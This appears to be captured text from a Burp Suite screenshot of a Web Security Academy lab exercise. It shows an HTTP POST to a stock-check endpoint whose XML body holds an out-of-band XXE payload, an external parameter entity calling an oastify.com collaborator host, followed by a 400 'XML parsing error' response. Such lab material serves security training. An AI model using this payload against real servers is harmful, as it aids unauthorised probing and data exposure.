 2 ×
+
Send
Cancel
< ▼
> ▼
Target: https://0aae00ee045d409c88c95239
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0aae00ee045d409c88c9523900ad0010.web-security-academy.net
3 Cookie: session=bWOgMntIAmMIg7ZogFgoN0nRREqKvm5U
4 Content-Length: 218
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0aae00ee045d409c88c9523900ad0010.web-security-academy.
net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aae00ee045d409c88c9523900ad0010.web-security-academy.
net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM
"http://fraq4az00z27qnf7fw0fu2omddj47wv1.oastify.com"> %xxe;
]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Search
0 highlights